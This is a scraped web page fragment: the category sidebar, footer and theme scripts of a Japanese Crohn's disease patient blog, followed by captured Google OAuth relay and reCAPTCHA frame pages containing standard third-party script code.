	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JVqEggKYoTvQvoKo0cdBpw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JVqEggKYoTvQvoKo0cdBpw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XWEl9PJqXgTxoyfW086lUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768291525640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>